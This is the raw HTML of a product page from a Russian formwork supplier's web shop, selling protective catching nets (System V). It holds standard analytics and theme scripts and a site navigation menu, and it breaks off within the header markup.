

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/products/zashchitno-ulavlivayushchie-setki/sistema-v/
body_size: 27026
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Защитно-улавливающая сетка (ЗУС). Система V. +7 (495) 643-11-15</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Купить защитно-улавливающие сетки системы V для создания безопасных условий работы. Отличное качество ЗУС по доступной цене. Широкий ассортимент, всегда в наличии." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?174194512426358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17419451232555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174194512029852" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.css?1741945119386" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog/catalog/style.css?17419451171122" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/style.css?1742884965104" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/themes/blue/style.css?17419451291064" type="text/css"  rel="stylesheet" />
<link href="/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/style.css?17419451173808" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.item/hit_item/style.css?173641678025496" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/themes/blue/style.css?1741945117825" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/about--store.css?174760012568882" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/detailed.css?174760012575869" type="text/css"  data-template-style="true"  rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/products/zashchitno-ulavlivayushchie-setki/sistema-v/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/arenda/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
